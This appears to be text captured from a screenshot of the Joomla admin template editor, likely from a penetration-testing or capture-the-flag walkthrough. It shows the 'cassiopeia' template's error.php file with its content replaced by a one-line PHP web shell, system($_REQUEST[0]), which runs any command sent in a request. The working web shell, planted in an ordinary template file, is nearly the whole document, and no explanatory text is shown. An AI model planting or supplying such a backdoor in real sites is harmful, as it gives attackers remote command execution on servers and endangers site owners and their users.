 Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
1 <?php
2
3 system($_REQUEST[0]);
4
5 ?>
6